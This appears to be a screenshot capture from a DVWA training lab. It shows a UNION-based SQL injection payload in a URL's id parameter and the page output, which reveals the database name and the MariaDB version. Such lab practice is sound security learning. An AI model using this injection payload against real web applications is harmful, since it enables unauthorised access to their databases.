 10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT database(),version() -- &Submit=Submit#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT database(),version() -- &Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
ID: 1' and 1=2 UNION SELECT database(),version() --
First name: dvwa
Surname: 10.1.13-MariaDB